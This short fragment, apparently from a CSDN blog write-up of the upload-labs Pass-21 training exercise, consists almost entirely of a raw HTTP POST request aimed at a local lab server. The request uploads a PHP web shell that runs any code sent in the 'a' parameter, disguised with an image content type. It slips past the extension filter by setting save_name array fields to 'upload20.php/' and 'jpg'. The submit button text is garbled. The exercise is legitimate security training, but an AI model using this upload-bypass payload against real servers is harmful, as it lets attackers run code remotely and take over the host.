 POST /upload-labs/Pass-21/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------290496343617316889581627808292
Content-Length: 534
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-21/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------290496343617316889581627808292
Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
Content-Type: image/jpeg
<?php
@eval($_POST['a']);
phpinfo();
?>
-----------------------------290496343617316889581627808292
Content-Disposition: form-data; name="save_name[0]"
upload20.php/
-----------------------------290496343617316889581627808292
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------290496343617316889581627808292
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------290496343617316889581627808292--
https://blog.csdn.net/qq_46874275